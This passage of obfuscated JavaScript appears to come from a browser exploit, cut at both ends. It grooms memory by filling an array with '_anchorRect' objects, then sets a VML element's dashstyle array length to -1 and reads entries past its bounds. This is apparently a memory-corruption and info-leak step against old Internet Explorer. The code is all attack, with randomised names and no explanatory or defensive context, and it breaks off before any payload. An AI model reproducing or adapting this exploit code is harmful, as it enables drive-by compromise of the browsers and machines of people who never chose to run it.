
}
    function dobv
(
)
{
        var u, n, o, w;
        neege 
=
 document.getElementById
(
'tawcjk'
)
;
for
(
w 
=
0
; w < 0x400; w++
)
{
            tadu
[
w
]
=
 zes
[
w
]
._anchorRect;
            if 
(
w 
==
 0x300
)
{
                neege.dashstyle 
=
'1 2 3 4'
}
}
        u 
=
 neege.dashstyle.array.length;
        try 
{
            neege.dashstyle.array.length 
=
0
 - 
1
}
 catch 
(
exc
)
{
            return null
}
        n 
=
 neege.dashstyle.array.item
(
6
)
;
        o 
=
 neege.dashstyle.array.item
(
7
)
;